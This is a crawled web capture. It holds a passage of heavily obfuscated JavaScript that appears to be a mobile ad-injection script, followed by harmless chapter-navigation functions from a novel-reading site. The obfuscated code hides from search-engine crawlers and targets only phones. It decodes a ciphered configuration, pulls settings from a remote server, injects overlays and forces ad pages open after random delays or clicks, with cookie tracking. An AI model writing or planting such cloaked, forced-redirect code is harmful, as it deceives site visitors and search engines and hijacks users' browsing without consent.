_0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://quanbl1.com/js/tiao123.js?tt=147258
body_size: -306
content:
function GoChapter(aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
